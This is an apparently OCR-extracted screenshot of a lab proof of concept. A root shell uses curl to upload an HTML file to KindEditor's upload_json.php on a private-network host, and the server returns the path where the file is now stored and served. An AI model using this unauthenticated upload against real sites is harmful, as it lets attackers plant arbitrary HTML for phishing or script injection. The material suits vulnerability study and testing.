 [root@test-sec ~]#
[root@test-sec ~]#
[root@test-sec ~]# curl -F "imgFile=@test.html" http://192.168.1.83/kindeditor/php/upload_json.php?dir=file
<br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the dat
e.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are st
ill getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now
, but please set date.timezone to select your timezone. in <b>C:\phpStudy\PHPTutorial\WWW\kindeditor\php\upload_json
.php</b> on line <b>112</b><br />
<br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the dat
e.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are st
ill getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now
, but please set date.timezone to select your timezone. in <b>C:\phpStudy\PHPTutorial\WWW\kindeditor\php\upload_json
.php</b> on line <b>119</b><br />
{"error":0,"url":"\/kindeditor\/php\/..\/attached\/file\/20190222\/20190222055607_91340.html"}[root@test-sec ~]#
[root@test-sec ~]#
[root@test-sec ~]#
192.168.1.83/kindeditor/attach
不安全 | 192.168.1.83/kindeditor/attached//file//20190222//20190222055607_91340.html
应用 Deploy metasploi... 渗透师 网络安全从... CHYbeta/Web-Se... 利用tomcat的JMX... 线上系列安全培训 :... zardus/ctf-to
iiiiiii